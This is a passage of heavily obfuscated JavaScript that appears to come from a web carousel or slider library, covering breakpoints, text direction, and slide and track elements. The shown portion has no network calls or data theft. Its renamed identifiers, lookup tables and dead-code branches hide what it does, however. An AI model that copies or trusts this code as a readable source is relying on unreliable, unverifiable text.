_0x5e6c26[_0x5c7e64(-193,1208,359,-214)](_0x2e5c8c,_0xd7457b)},FKCnq:_0x5e6c26[_0x5459b3(3197,2372,3122,3459)],IytZz:_0x5e6c26[_0x272c04(4785,2824,857,3840)],WYAxm:_0x272c04(-453,500,-1380,-270),EQWZq:function(_0x44f7bf,_0x5c4a9e,_0x1f5707){return _0x44f7bf(_0x5c4a9e,_0x1f5707)},pgMzk:function(_0x204d1b,_0x33da0b){function _0x24f2c4(_0xd459b3,_0x4cf8fb,_0x1ed7a0,_0x5bc676){return _0x272c04(_0xd459b3,_0x5bc676- -454,_0x1ed7a0-357,_0x5bc676-188)}return _0x5e6c26[_0x24f2c4(3024,2585,3772,3922)](_0x204d1b,_0x33da0b)},GbjCp:_0x5e6c26[_0x272c04(2889,2956,4795,938)]},_0x1f94c2=_0xc88091.state;function _0x5459b3(_0x11dea5,_0x397aa8,_0xe49d7a,_0x26477c){return _0x3c948a(_0x11dea5-387,_0x397aa8-137,_0xe49d7a,_0x397aa8- -1061)}var _0x243bdf=_0x31943d.breakpoints||{},_0x2729b7=_0x31943d[_0x272c04(3128,2928,3553,3409)+_0x5459b3(3260,1620,1299,1189)]||{};function _0x272c04(_0x714092,_0x1512a6,_0x1e41dc,_0x145a2f){return _0x3c948a(_0x714092-374,_0x1512a6-15,_0x714092,_0x1512a6- -963)}var _0x26a89b=_0x5e6c26[_0x5459b3(2543,3533,2864,5487)](_0x5c616c),_0x3a5e0f=[];function _0xc5ac1d(_0x1342fd){function _0x285976(_0x3c4566,_0x2524e9,_0x52742e,_0x39d798){return _0x272c04(_0x2524e9,_0x3c4566- -915,_0x52742e-423,_0x39d798-115)}_0x1342fd&&_0x26a89b[_0x285976(3118,2754,4309,2287)]()}function _0x1ef833(_0x2f195f,_0x5714bc){function _0x480beb(_0x193e11,_0x2b96c0,_0x543f8e,_0x2242f3){return _0x272c04(_0x193e11,_0x2b96c0-824,_0x543f8e-487,_0x2242f3-299)}function _0x4a12e8(_0xcbbc3d,_0x4c0330,_0x251bdd,_0x2e7d9a){return _0x5459b3(_0xcbbc3d-161,_0x4c0330- -556,_0x2e7d9a,_0x2e7d9a-156)}var _0x5c4039=_0x58045e[_0x480beb(3435,3241,3588,2905)](matchMedia,_0x5714bc);_0x26a89b[_0x480beb(5848,3886,5570,3569)](_0x5c4039,_0x58045e[_0x4a12e8(1511,1960,2581,1679)],_0x543577),_0x3a5e0f[_0x480beb(5327,3742,4510,1786)]([_0x2f195f,_0x5c4039])}function _0x543577(){function _0x44c519(_0x5f337a,_0x2af8c0,_0x3a1ed3,_0x4fb7be){return _0x272c04(_0x5f337a,_0x3a1ed3-810,_0x3a1ed3-296,_0x4fb7be-159)}var _0x18daa8={RNHdo:function(_0x41b682,_0xcddb47,_0x16c822){function _0x35995d(_0x3edbe4,_0x4e4e33,_0x14e67a,_0x3039eb){return _0x1d57(_0x4e4e33-468,_0x14e67a)}return _0x58045e[_0x35995d(3625,1636,1726,2994)](_0x41b682,_0xcddb47,_0x16c822)},FWxTN:function(_0x1e3f8a,_0x5c5d22){function _0x20b05a(_0x5f57ad,_0x452a17,_0x35bcc1,_0x13ed95){return _0x1d57(_0x35bcc1- -973,_0x13ed95)}return _0x58045e[_0x20b05a(1004,22,-535,383)](_0x1e3f8a,_0x5c5d22)},cESNz:function(_0x4d87c7,_0x191783){function _0x2e3a88(_0x1aa70e,_0x4c0fd1,_0x114cb8,_0x1ba4a7){return _0x1d57(_0x114cb8-223,_0x1aa70e)}return _0x58045e[_0x2e3a88(412,1164,2371,3792)](_0x4d87c7,_0x191783)},qUrKX:function(_0x371aea,_0x57bd26){function _0x2b6e11(_0x3f8111,_0x1e962c,_0x4b8a14,_0x1fe7c9){return _0x1d57(_0x4b8a14- -177,_0x1e962c)}return _0x58045e[_0x2b6e11(3778,1901,3275,4777)](_0x371aea,_0x57bd26)},jtFKU:function(_0x43c5ae,_0x449b95){return _0x43c5ae+_0x449b95},GIOAZ:function(_0x4a7750,_0x1dcaeb){function _0xaf24a1(_0x5b98ac,_0x27a3ad,_0x20a064,_0x38426b){return _0x1d57(_0x27a3ad- -395,_0x38426b)}return _0x58045e[_0xaf24a1(3020,2013,1727,2209)](_0x4a7750,_0x1dcaeb)}};function _0x47c84f(_0x1a43f5,_0x5d105d,_0x33839d,_0x40ce99){return _0x272c04(_0x5d105d,_0x1a43f5- -863,_0x33839d-287,_0x40ce99-324)}if(_0x58045e.IOtKq("nKFhf",_0x44c519(1836,1909,2279,701)))(_0x4c786e=_0x32a60d[_0x44c519(5568,3122,5112,4291)+_0x47c84f(3054,4613,2783,3226)])[_0x47c84f(1017,2872,552,2521)][_0x44c519(5811,4332,3777,2796)](_0x58045e[_0x44c519(5759,2740,4638,3809)]);else{var _0x5d7c9e=_0x1f94c2.is(7),_0x3af552=_0x31943d[_0x47c84f(3142,4158,3696,2113)],_0x191ceb=_0x3a5e0f[_0x44c519(4749,3508,5024,4788)](function(_0x5c8785,_0x3125ae){function _0x43c5c3(_0x2a36ad,_0x44df72,_0x493f85,_0x1cd00b){return _0x47c84f(_0x2a36ad-374,_0x493f85,_0x493f85-24,_0x1cd00b-392)}function _0xedff49(_0xcef280,_0x4d3790,_0x2aba4d,_0x173f6c){return _0x44c519(_0xcef280,_0x4d3790-158,_0x4d3790- -321,_0x173f6c-198)}return _0x18daa8[_0x43c5c3(3546,2407,5414,4334)](_0x314546,_0x5c8785,_0x3125ae[-2900+-2*4251+1629*7][_0xedff49(578,1704,3673,1957)]?_0x3125ae[6742+6079*-1+-663]:{})},{});if(_0x58045e[_0x44c519(3639,1251,2654,1076)](_0x9f32e0,_0x31943d),_0x306618(_0x191ceb),_0x31943d.destroy)if(_0x58045e.bgzEn(_0x58045e[_0x47c84f(1299,1708,-59,388)],_0x58045e[_0x47c84f(1299,3030,1234,3304)]))_0xc88091.destroy(_0x58045e.bgzEn(_0x31943d[_0x44c519(4748,6837,4843,6303)],_0x58045e.aqPIX));else{if(this[_0x44c519(4139,3089,4809,5623)+"sToShow"]=_0x5c111f[_0x44c519(1715,5077,3368,3255)](this[_0x44c519(4440,6810,4809,4820)+"s"])[_0x44c519(3312,3499,5181,3721)](_0x3f3f73=>_0x3f3f73[_0x44c519(4825,2030,3521,4371)+"h"]>1114*-8+7624+1288),_0x18daa8.FWxTN(this[_0x47c84f(3136,3336,1695,2073)+_0x44c519(5110,2934,3297,4020)][_0x47c84f(717,-1232,530,-1052)],-7525+12*668+-489))return;let _0x49066f=this[_0x44c519(3506,6407,4809,6836)+_0x47c84f(1624,3131,1931,-268)][-4597*2+-8142*-1+-4*-263][_0x44c519(3522,3899,3977,5719)]*this[_0x47c84f(769,-886,-1246,493)+_0x47c84f(664,2302,572,-828)];this[_0x44c519(4080,3048,4809,4121)+_0x47c84f(1477,2807,1440,1748)]=_0x18daa8[_0x44c519(6019,5266,4268,2876)](this[_0x47c84f(3136,4234,3651,4153)+_0x47c84f(1624,864,3070,2013)][-3591+2*1796][_0x44c519(4960,3427,3977,3780)]*this[_0x47c84f(769,1496,2747,1192)+_0x47c84f(664,-1133,1095,-998)],_0x49066f),this[_0x47c84f(1069,1958,260,-138)+_0x44c519(2245,-50,1908,383)]=_0x412ca9[_0x44c519(285,3900,2004,1260)](_0x18daa8[_0x44c519(4955,4458,3799,4362)](_0x18daa8[_0x47c84f(2595,2653,1383,3908)](this.slider[_0x47c84f(1848,3570,1803,2742)+"h"],_0x49066f),this[_0x47c84f(3136,1159,4121,4248)+"Offset"])),this[_0x44c519(5110,5748,3892,5928)]=_0x18daa8.jtFKU(this[_0x47c84f(3136,4535,4257,3888)+_0x44c519(1477,3692,3297,3398)][_0x44c519(4048,3414,2390,3483)]-this[_0x44c519(1188,1211,2742,3040)+_0x47c84f(235,-821,471,421)],6338+1*7489+-13826),this[_0x47c84f(2382,1053,4329,389)]()}else if(_0x5d7c9e){if(_0x58045e[_0x44c519(5911,3393,5195,3183)](_0x58045e.AQSTV,_0x58045e[_0x47c84f(51,-1397,-1041,478)]))return _0x18daa8[_0x44c519(1130,3487,2389,1045)](_0x4ab9d5,_0x37a356)[_0x205322];_0x58045e[_0x47c84f(1554,3260,597,39)](_0xc5ac1d,!0),_0xc88091.mount()}else _0x58045e[_0x44c519(4664,3358,4931,4128)](_0x3af552,_0x31943d[_0x44c519(4969,6441,4815,5097)])&&_0xc88091[_0x47c84f(1638,1530,1420,1920)]()}}function _0x306618(_0x21937e,_0x35c9ff,_0x4afd3d){function _0x3e7b0c(_0x394b78,_0x395713,_0x4c14fd,_0x56b26b){return _0x272c04(_0x4c14fd,_0x394b78-558,_0x4c14fd-161,_0x56b26b-403)}_0x314546(_0x31943d,_0x21937e),_0x35c9ff&&_0x58045e[_0x52b3a6(2717,4456,5771,4356)](_0x314546,Object[_0x52b3a6(2880,893,1421,933)+_0x3e7b0c(1913,1905,966,1183)](_0x31943d),_0x21937e);function _0x52b3a6(_0x51a4dd,_0x5ab328,_0x2562f1,_0x1daf55){return _0x5459b3(_0x51a4dd-484,_0x5ab328-337,_0x51a4dd,_0x1daf55-1)}(_0x4afd3d||!_0x1f94c2.is(3505+584*-6))&&_0xc88091[_0x3e7b0c(2982,3773,1738,4144)](_0x4f7ceb,_0x31943d)}return{setup:function(){var _0x48c54f={DaZUf:_0x58045e[_0x1d752c(5573,3563,3496,4788)],MaGMY:_0x1d752c(177,2086,1908,1824)+_0x1d752c(3585,3332,3909,3826),HGEZe:function(_0x130156,_0x464256){return _0x58045e.CNuxU(_0x130156,_0x464256)},QWCUh:function(_0x3f7471,_0x55266d,_0x26027d){return _0x58045e.DJGbc(_0x3f7471,_0x55266d,_0x26027d)},aLcLr:function(_0x16689a,_0x3fb6af){function _0x3f1f70(_0x1b1147,_0x89f28f,_0xd473c4,_0x4f699a){return _0x57e5fd(_0x1b1147-367,_0x89f28f-433,_0x4f699a,_0xd473c4-1468)}return _0x58045e[_0x3f1f70(3094,3642,1802,3846)](_0x16689a,_0x3fb6af)},oAvsC:_0x58045e.pArCP,pMJvY:"AcKsN",sxOMY:function(_0x200665,_0x40bb78){return _0x58045e.bgzEn(_0x200665,_0x40bb78)},RbFCf:_0x58045e[_0x1d752c(3799,2640,4111,3660)],IiMAM:function(_0x3c2bbc,_0x3d7de6){function _0x2e97b9(_0x3e20c1,_0x5bdf21,_0x320e5b,_0x230d23){return _0x1d752c(_0x3e20c1-72,_0x3e20c1-662,_0x320e5b-362,_0x230d23)}return _0x58045e[_0x2e97b9(3126,3988,2572,2530)](_0x3c2bbc,_0x3d7de6)},KVpjZ:function(_0x3b1852,_0x5dabfa){function _0x1f20da(_0x1ab345,_0x3329b9,_0x128cd2,_0x46a210){return _0x57e5fd(_0x1ab345-474,_0x3329b9-65,_0x3329b9,_0x46a210-1085)}return _0x58045e[_0x1f20da(4557,3455,5775,4560)](_0x3b1852,_0x5dabfa)},ybCsD:"RhhtM",qiNPc:_0x58045e[_0x1d752c(727,2079,3542,2443)]},_0x1182b4=_0x58045e.bgzEn(_0x31943d.mediaQuery,_0x58045e[_0x1d752c(908,2940,3415,4470)]);_0x58045e[_0x57e5fd(230,2800,845,1198)](_0x2e96ae,_0x243bdf)[_0x57e5fd(-504,259,-1039,982)](function(_0x496ec2,_0x57de2d){function _0x4e5a5e(_0x2fd67e,_0x4ad45e,_0x4821b6,_0x3ea6d9){return _0x1d752c(_0x2fd67e-419,_0x4821b6- -679,_0x4821b6-212,_0x4ad45e)}function _0x8e5b97(_0x37466d,_0x386465,_0x24294c,_0x3e4448){return _0x57e5fd(_0x37466d-151,_0x386465-117,_0x37466d,_0x3e4448-715)}if(_0x48c54f[_0x8e5b97(3443,5429,5330,4030)](_0x48c54f[_0x8e5b97(765,1330,3653,2467)],_0x48c54f.pMJvY))_0x4e0904.go(_0x422ff2?"<":">"),_0x2d27c8=_0xc2a362;else if(_0x1182b4)if(_0x48c54f[_0x8e5b97(1066,778,840,1961)](_0x48c54f[_0x8e5b97(3274,3579,3216,3551)],"wlQLk"))_0x412e92=_0x379af6.innerHTML,this[_0x8e5b97(5526,5610,5369,3623)][_0x8e5b97(2930,2337,2742,2543)+"ock"]==="true"&&!_0x12c16a[_0x8e5b97(-1112,-1275,2358,500)](_0x48c54f[_0x4e5a5e(109,16,170,67)])&&!_0x13e46b[_0x8e5b97(1659,-292,1683,500)](_0x48c54f.MaGMY)&&(_0x563e04="");else return _0x48c54f[_0x8e5b97(3671,1638,4086,3326)](+_0x496ec2,+_0x57de2d);else{if(_0x48c54f[_0x8e5b97(1055,1812,355,1555)](_0x48c54f[_0x8e5b97(2359,2298,3451,3447)],_0x48c54f[_0x4e5a5e(1996,3586,2515,3960)]))return+_0x57de2d-+_0x496ec2;_0x48c54f[_0x4e5a5e(827,2285,2802,2740)](_0x5b0297,_0x48c54f[_0x4e5a5e(1804,1474,1707,-69)](_0x4f2b8e,_0x29ab31,!0))}})[_0x1d752c(1127,3029,3012,2741)](function(_0xe21412){function _0x557854(_0x3ad216,_0xf9000c,_0x21137f,_0x2a4250){return _0x57e5fd(_0x3ad216-257,_0xf9000c-443,_0x21137f,_0xf9000c-80)}function _0x1a9156(_0x2362b3,_0x2727a2,_0x1d1c00,_0x1ac777){return _0x1d752c(_0x2362b3-133,_0x2362b3- -729,_0x1d1c00-0,_0x2727a2)}_0x1ef833(_0x243bdf[_0xe21412],_0x58045e[_0x1a9156(1775,1633,1034,2364)](_0x58045e[_0x1a9156(1775,1235,1218,132)](_0x58045e[_0x557854(3233,2821,4680,2446)]("(",_0x1182b4?_0x58045e[_0x1a9156(2211,2200,1311,2418)]:_0x1a9156(424,-560,740,-768)),_0x557854(2004,1575,372,341)),_0xe21412)+_0x58045e.ScZXQ)}),_0x58045e[_0x57e5fd(2778,3997,3785,3571)](_0x1ef833,_0x2729b7,_0x1e6b82);function _0x1d752c(_0x21c84e,_0x25e593,_0xdc00ee,_0x35beaa){return _0x272c04(_0x35beaa,_0x25e593-48,_0xdc00ee-67,_0x35beaa-193)}function _0x57e5fd(_0x2ff9ff,_0x2c83d0,_0x49c017,_0x50a519){return _0x5459b3(_0x2ff9ff-93,_0x50a519- -548,_0x49c017,_0x50a519-235)}_0x543577()},destroy:_0xc5ac1d,reduce:function(_0x512867){function _0xf1306e(_0x255985,_0x20a8ce,_0x4decfa,_0x4ac1ef){return _0x5459b3(_0x255985-243,_0x4ac1ef-7,_0x20a8ce,_0x4ac1ef-455)}function _0x994878(_0x4e87ba,_0x49b7b9,_0x3f9d30,_0x22c647){return _0x272c04(_0x3f9d30,_0x22c647-685,_0x3f9d30-200,_0x22c647-369)}_0x58045e.CNuxU(matchMedia,_0x1e6b82)[_0x994878(3912,930,937,1900)]&&(_0x58045e[_0xf1306e(3379,1202,4186,2277)]===_0x58045e.WYAxm?this[_0x994878(-169,491,-104,1349)+_0x994878(2681,5001,3927,3579)]=!1:_0x512867?_0x58045e.EQWZq(_0x314546,_0x31943d,_0x2729b7):_0x58045e[_0x994878(3714,2961,4054,4386)](_0x58045e.GbjCp,_0x994878(3573,3659,5578,3899))?(this[_0xf1306e(3035,3093,1608,1168)+_0x994878(2664,1490,891,1563)+"e"](this[_0x994878(4946,4248,6204,4387)+_0xf1306e(5569,2963,2436,4192)+_0x994878(3763,3997,3411,3822)]),this[_0x994878(5184,4219,3373,4387)+_0xf1306e(3409,3986,4048,4192)+_0x994878(4374,3589,3059,3822)]?this[_0x994878(2914,2908,1144,2e3)]():this[_0xf1306e(3046,4595,3949,3959)](),this[_0xf1306e(2350,3062,2970,3611)+_0x994878(4307,5492,5400,4968)+_0x994878(3027,3602,4006,3822)]=!this[_0x994878(2946,2620,5420,4387)+_0x994878(3583,3780,6915,4968)+_0xf1306e(3696,2282,1110,3046)]):_0x58045e.EQWZq(_0x9f32e0,_0x31943d,_0x58045e[_0x994878(595,724,2225,2529)](_0x2e96ae,_0x2729b7)))},set:_0x306618}},Direction:function(_0x3f4464,_0x16f61f,_0x6a2215){var _0x7bb1a0={ZGGyr:function(_0x25fa2b,_0x2e7350){function _0xf52e4a(_0xe19992,_0x40e716,_0x2f203a,_0x22f3ff){return _0x1d57(_0x22f3ff-530,_0xe19992)}return _0x5e6c26[_0xf52e4a(3696,3068,3589,2106)](_0x25fa2b,_0x2e7350)},pRZKW:function(_0x37a471,_0x1f2482){function _0x3d2fd8(_0x12d5f8,_0x4acc24,_0x77aab7,_0x57fd78){return _0x1d57(_0x12d5f8-268,_0x77aab7)}return _0x5e6c26[_0x3d2fd8(4594,4827,5437,2943)](_0x37a471,_0x1f2482)},NFqjy:function(_0xade012,_0x2b9661){function _0x31a6e3(_0x4ea3dd,_0x31c546,_0x43a514,_0x530f1c){return _0x1d57(_0x530f1c- -802,_0x31c546)}return _0x5e6c26[_0x31a6e3(1681,4438,1547,3460)](_0xade012,_0x2b9661)},hmXZg:_0x5e6c26.xhzjX,GRvWG:_0x21b3dd(2225,2232,2459,1136),OGQGF:function(_0x248452,_0x82a422){return _0x248452===_0x82a422},pRJDv:function(_0x35c159,_0x397d1b){return _0x35c159*_0x397d1b},DdrxD:function(_0x261beb,_0x127957){function _0x2beac0(_0x5a8e8e,_0x5bb02d,_0x44ecf3,_0x2e1d9a){return _0x21b3dd(_0x2e1d9a,_0x5bb02d-474,_0x5a8e8e-1037,_0x2e1d9a-223)}return _0x5e6c26[_0x2beac0(4627,2881,5289,4259)](_0x261beb,_0x127957)},BNtaR:"disabled"};function _0x35af2e(_0x23e27f,_0xa15a9b,_0x409b08,_0x415551){return _0x4b0756(_0xa15a9b-1522,_0x415551,_0x409b08-243,_0x415551-413)}function _0x21b3dd(_0x3d61c2,_0x2e84a4,_0x5c7319,_0x3645f7){return _0x4b0756(_0x5c7319-364,_0x3d61c2,_0x5c7319-187,_0x3645f7-359)}if(_0x5e6c26[_0x21b3dd(2375,3542,2425,1386)](_0x5e6c26[_0x35af2e(1776,2732,4759,4225)],_0x5e6c26[_0x21b3dd(2233,2936,1574,3283)]))return{resolve:function(_0x4e0423,_0x2c102b,_0x334f95){var _0x5d690c=(_0x334f95=_0x334f95||_0x6a2215[_0x4e42fa(4373,6350,6101,2543)])!==_0x7bb1a0[_0x1b9d48(-845,328,-1311,1247)]||_0x2c102b?_0x7bb1a0[_0x1b9d48(2570,2662,1460,3629)](_0x334f95,_0x4e42fa(3081,1858,2454,3716))?0:-1:1;function _0x4e42fa(_0x590e32,_0x4ca0fb,_0xe6cb5e,_0x3987a4){return _0x35af2e(_0x590e32-304,_0x590e32- -348,_0xe6cb5e-5,_0x3987a4)}function _0x1b9d48(_0x36fdd6,_0x2b4be2,_0x776b4b,_0x157dfc){return _0x21b3dd(_0x157dfc,_0x2b4be2-286,_0x2b4be2-30,_0x157dfc-357)}return _0x529144[_0x4e0423]&&_0x529144[_0x4e0423][_0x5d690c]||_0x4e0423[_0x4e42fa(3713,2146,5035,4362)](/width|left|right/i,function(_0x3105f4,_0x91a6c6){function _0x26dabd(_0x4667bc,_0x16e57a,_0x40c45c,_0x152dbf){return _0x1b9d48(_0x4667bc-390,_0x40c45c-1284,_0x40c45c-415,_0x152dbf)}function _0x50e1da(_0x29719c,_0x21d4d9,_0xeec3fb,_0x354cc9){return _0x1b9d48(_0x29719c-87,_0x29719c-426,_0xeec3fb-141,_0xeec3fb)}var _0xb0d11e=_0x529144[_0x3105f4.toLowerCase()][_0x5d690c]||_0x3105f4;if(_0x7bb1a0.ZGGyr(_0x91a6c6,0))return _0x7bb1a0.pRZKW(_0xb0d11e[_0x26dabd(1575,4155,3085,4707)](-1038+519*2)[_0x26dabd(4908,3125,3481,1616)+"e"](),_0xb0d11e[_0x26dabd(3871,1297,2591,4138)](-2378+-3*-793));if(_0x7bb1a0[_0x50e1da(2357,3118,590,3518)](_0x7bb1a0[_0x50e1da(1695,894,2910,3297)],"rgqiP"))return _0xb0d11e;var _0x37c194=_0x1cd0be[_0x26dabd(3986,6851,5313,6277)](".");_0x3cb2aa(_0x29413b,_0x37c194[0],_0x37c194[-1203*-1+7301+-8503])})},orient:function(_0x1323b4){function _0x566e99(_0xe404bf,_0x9c3ffb,_0x476f71,_0x6aa453){return _0x21b3dd(_0x476f71,_0x9c3ffb-365,_0x6aa453-355,_0x6aa453-369)}function _0x152dfc(_0x33803e,_0x409652,_0x2e77d5,_0x3fe691){return _0x35af2e(_0x33803e-251,_0x409652- -303,_0x2e77d5-95,_0x33803e)}return _0x7bb1a0.pRJDv(_0x1323b4,_0x7bb1a0[_0x152dfc(2932,2756,3617,2692)](_0x6a2215.direction,_0x566e99(4856,4513,4802,2814))?18*-274+-5554*-1+-621:-(-4319+469*15+-2715))}};_0x7bb1a0[_0x35af2e(3994,3316,2429,3445)](this[_0x35af2e(3855,3212,4296,2064)+"x"],this[_0x35af2e(4926,5136,5038,3807)])&&_0x7bb1a0[_0x35af2e(5201,3316,2873,1962)](_0x201c83,_0x10fd82)?_0x2dafef[_0x35af2e(2730,1500,1127,2490)+"te"](_0x7bb1a0.BNtaR,""):_0x14d168[_0x35af2e(3803,4724,6712,6090)+_0x35af2e(2508,2403,2292,967)](_0x7bb1a0[_0x21b3dd(984,1098,2130,3781)])},Elements:function(_0x2b77c5,_0x541952,_0x217d2a){var _0x4d4f80={HoOVE:function(_0x3f4c83,_0x1296dd,_0x1cb709){return _0x3f4c83(_0x1296dd,_0x1cb709)},FGCvg:function(_0x27ab35,_0xf1cf4f){function _0x3f9f91(_0x199b83,_0x519086,_0x523b71,_0x4fec72){return _0x1d57(_0x523b71-968,_0x519086)}return _0x5e6c26[_0x3f9f91(4017,1599,2877,2256)](_0x27ab35,_0xf1cf4f)},mVedp:function(_0x55a678,_0x2186f8){return _0x5e6c26.QyXby(_0x55a678,_0x2186f8)},OlKjx:function(_0x593493,_0x203877,_0x1638b7,_0x5dbd4f){return _0x593493(_0x203877,_0x1638b7,_0x5dbd4f)},RQYhK:function(_0x292b1e,_0x349660){return _0x292b1e===_0x349660},ojRaz:_0x5e6c26[_0x2cac81(-727,-448,-340,208)]},_0x6f34c1,_0x4a5d81,_0x3cdabc,_0x394959=_0x5e6c26[_0x2cac81(2032,585,197,1990)](_0x37d20e,_0x2b77c5),_0x1e2e56=_0x394959.on,_0x153bc2=_0x394959[_0x5a6339(4411,3374,3115,4858)],_0x355865=_0x2b77c5.root,_0x356cef=_0x217d2a[_0x5a6339(2657,4510,5612,5663)];function _0x2cac81(_0x58926e,_0x1a736a,_0x3248ae,_0x23519e){return _0x3c948a(_0x58926e-68,_0x1a736a-76,_0x58926e,_0x23519e- -1720)}var _0x5c58e2={},_0x54376b=[];function _0x5a6339(_0x762f45,_0x936a58,_0x5d9903,_0x5eb037){return _0x4b0756(_0x936a58-1118,_0x762f45,_0x5d9903-124,_0x5eb037-291)}var _0x332805=[],_0x212dad=[];function _0x54f4ef(){var _0x4b2c5f={pbKbv:function(_0x5dd25a,_0x3b3c03){function _0x174710(_0x301e34,_0x1fa5c4,_0x463a69,_0x1eeb28){return _0x1d57(_0x1eeb28- -473,_0x301e34)}return _0x5e6c26[_0x174710(4596,3720,4933,3519)](_0x5dd25a,_0x3b3c03)},LfHsN:function(_0x5780c1,_0x5a101c){function _0x20ca5f(_0x221eb9,_0x3362a7,_0x255b99,_0x3d95b8){return _0x1d57(_0x3362a7- -385,_0x3d95b8)}return _0x5e6c26[_0x20ca5f(2103,638,-716,2376)](_0x5780c1,_0x5a101c)},pVbRL:_0x5e6c26[_0x42fa80(1999,3922,590,2504)]},_0x299e70,_0x372dc5,_0x345df7;_0x6f34c1=_0x122420(_0x5e6c26.ksdJL(".",_0x39abe4)),_0x4a5d81=_0x9e5718(_0x6f34c1,_0x5e6c26[_0x42fa80(1359,-299,1018,2891)](".",_0x2bfb6d)),_0x5e6c26[_0x5b6e34(3606,3142,2906,2263)](_0x520604,_0x6f34c1&&_0x4a5d81,_0x5b6e34(-1124,-2221,-340,-1730)+_0x5b6e34(1056,2076,2898,3409)+_0x42fa80(3548,1768,4055,2652)+"g."),_0x5e6c26.GXiSm(_0x4b9f64,_0x54376b,_0x5e6c26[_0x5b6e34(1853,1993,1946,1800)](_0x211751,_0x4a5d81,_0x5e6c26[_0x5b6e34(1366,-306,854,-1108)](_0x5e6c26[_0x42fa80(4289,4189,2969,4221)](_0x5e6c26[_0x42fa80(1927,3791,723,1092)](_0x5e6c26.TNqXd(".",_0x425d8d),_0x5e6c26.ANwsa),_0x4e65e2),")")));var _0x107312={};_0x107312[_0x42fa80(2410,1064,3416,4145)]=_0x160693;function _0x42fa80(_0xf3dc33,_0x539cad,_0x686c41,_0x31f8a2){return _0x2cac81(_0x539cad,_0x539cad-134,_0x686c41-279,_0xf3dc33-1466)}_0x107312[_0x5b6e34(-991,955,229,510)]=_0x54ee96,_0x107312.prev=_0x2bfc96,_0x107312.next=_0x2f8afb,_0x107312[_0x5b6e34(1890,286,1705,1012)]=_0x2a5df2,_0x107312[_0x5b6e34(1447,1292,1851,1748)]=_0x3e1675,_0x50b14f(_0x107312,function(_0x1d8a4a,_0x449d12){function _0x330d89(_0x279168,_0x467d63,_0x3b549b,_0x1f876a){return _0x5b6e34(_0x3b549b,_0x467d63-284,_0x279168-575,_0x1f876a-181)}var _0x39353c={vMTaO:function(_0x757450,_0x22db79){function _0x54fae1(_0x2e9e7f,_0x1a129b,_0x7496c9,_0x26eddd){return _0x1d57(_0x2e9e7f-270,_0x26eddd)}return _0x4b2c5f[_0x54fae1(862,392,-996,-318)](_0x757450,_0x22db79)}};function _0x46a0b9(_0x9132bb,_0x15745c,_0x448d8f,_0x505557){return _0x42fa80(_0x9132bb- -1046,_0x448d8f,_0x448d8f-399,_0x505557-289)}if(_0x4b2c5f[_0x330d89(3584,5580,3442,5614)](_0x4b2c5f[_0x46a0b9(3937,4895,5513,2033)],"tHvgf"))return _0x3858d0[_0x2fc64b=_0x39353c[_0x46a0b9(3517,4513,2597,4979)](_0x2685af,_0x421781)?_0x5b145d:_0x5ef1e8.key]||_0x11c785;_0x5c58e2[_0x449d12]=_0x4b2c5f[_0x46a0b9(264,433,1272,1160)](_0x122420,"."+_0x1d8a4a)});var _0x39789a={};_0x39789a[_0x5b6e34(2469,2715,693,2104)]=_0x355865,_0x39789a[_0x42fa80(2724,4502,3570,3496)]=_0x6f34c1,_0x39789a[_0x42fa80(3742,3415,3440,2752)]=_0x4a5d81,_0x39789a.slides=_0x54376b,_0x141a69(_0x5c58e2,_0x39789a),_0x372dc5=_0x355865.id||_0x5e6c26[_0x5b6e34(-1188,1847,510,-138)](_0x5e6c26[_0x5b6e34(2138,1712,334,428)]("",_0x299e70=_0x5617bb),_0x5e6c26[_0x42fa80(3269,3875,1421,3770)](_0x41cf5b,_0x1d7acb[_0x299e70]=_0x5e6c26[_0x5b6e34(-614,887,757,413)](_0x1d7acb[_0x299e70]||-1*-6914+263*-17+-2443,1*-9137+3365+5773)));function _0x5b6e34(_0x5142e8,_0x2c6d8e,_0x1d0fd2,_0x1bd9fa){return _0x2cac81(_0x5142e8,_0x2c6d8e-76,_0x1d0fd2-371,_0x1d0fd2- -127)}_0x345df7=_0x217d2a.role,_0x355865.id=_0x372dc5,_0x6f34c1.id=_0x6f34c1.id||_0x5e6c26[_0x42fa80(3569,4379,2691,4505)](_0x372dc5,_0x5e6c26[_0x5b6e34(5243,3550,3581,4676)]),_0x4a5d81.id=_0x4a5d81.id||_0x5e6c26.XzoTm(_0x372dc5,_0x5e6c26[_0x5b6e34(1372,-867,-351,-956)]),!_0x5e6c26[_0x42fa80(1629,3404,1433,2743)](_0x52e9fa,_0x355865,_0x51eed8)&&_0x5e6c26.oPNbw(_0x355865[_0x42fa80(1314,1813,-423,131)],"SECTION")&&_0x345df7&&_0x5e6c26[_0x5b6e34(487,355,943,2406)](_0x54c12f,_0x355865,_0x51eed8,_0x345df7),_0x5e6c26[_0x42fa80(2783,4549,3827,1833)](_0x54c12f,_0x355865,_0x4101d6,_0x356cef.carousel),_0x5e6c26[_0x42fa80(2783,1401,1720,3500)](_0x54c12f,_0x4a5d81,_0x51eed8,_0x5e6c26[_0x5b6e34(4473,3292,3431,3960)]),_0x5e6c26[_0x5b6e34(1043,1186,-55,896)](_0x588c21)}function _0x5a640f(_0x5d44eb){function _0x50c0ae(_0x22999b,_0x327d8e,_0x289ae0,_0x19c335){return _0x2cac81(_0x22999b,_0x327d8e-318,_0x289ae0-474,_0x327d8e-494)}function _0xa5eb31(_0x1cc26f,_0x24ee2c,_0x36fc0b,_0x543af2){return _0x2cac81(_0x36fc0b,_0x24ee2c-197,_0x36fc0b-275,_0x1cc26f- -161)}if(_0x5e6c26[_0x50c0ae(3602,3067,3517,2115)](_0x5e6c26[_0x50c0ae(1651,152,1374,-1217)],_0x5e6c26.RWmsM))for(var _0x2421e8=_0x5e6c26[_0x50c0ae(2754,2708,4194,1971)][_0x50c0ae(3360,4178,5778,6098)]("|"),_0x4deca3=0;;){switch(_0x2421e8[_0x4deca3++]){case"0":var _0x1c1dc4=_0x5a2993[_0x50c0ae(3455,2255,1596,2412)](_0x5e6c26[_0x50c0ae(4122,3676,4307,1736)]);continue;case"1":_0x5e6c26.gsShS(_0x39015b,_0x355865,_0x332805);continue;case"2":_0x5865a4(_0x355865,_0x5d44eb?_0x1c1dc4:[_0xa5eb31(3542,2708,5090,1803),_0x4101d6]);continue;case"3":_0x5e6c26[_0xa5eb31(-442,85,974,-1872)](_0x5865a4,[_0x6f34c1,_0x4a5d81],_0x1c1dc4);continue;case"4":_0x5e6c26[_0x50c0ae(-1313,389,-1406,1528)](_0x2f2106,_0x54376b);continue;case"5":_0x5e6c26.nIDrJ(_0x39015b,_0x6f34c1,_0x212dad);continue}break}else return}function 